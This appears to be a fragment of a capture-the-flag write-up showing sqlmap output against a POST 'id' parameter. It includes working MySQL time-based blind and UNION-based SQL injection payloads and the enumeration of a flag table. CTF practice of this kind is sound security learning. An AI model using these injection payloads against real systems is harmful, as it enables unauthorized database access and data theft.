 Parameter: id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1#' AND SLEEP(5) AND 'UYs1'='UYs1
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-9398' UNION ALL SELECT NULL,CONCAT(0x716a767071,0x7758504b61656e6a59437a67646a6a42684f51515868594c794f484b444e684f64694944,0x71787a7671),NULL,NULL-- hjDx
---
[22:11:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:11:04] [INFO] fetching columns for table 'fl4g' in database 'skctf_flag'
[22:11:04] [INFO] the SQL query used returns 1 entries
[22:11:04] [INFO] retrieved: "skctf_flag","varchar(64)"
Database: skctf_flag
Table: fl4g
[1 column]
+------------+-------------+
| Column | Type |
+------------+-------------+
| skctf_flag | varchar(64) |
+------------+-------------+
[22:11:04] [INFO] fetched data logged to text files under 'C:\Users\Lemon\.sqlmap\output\123.206.87.240'
[*] shutting down at 22:11:04
微信号: lemon-sec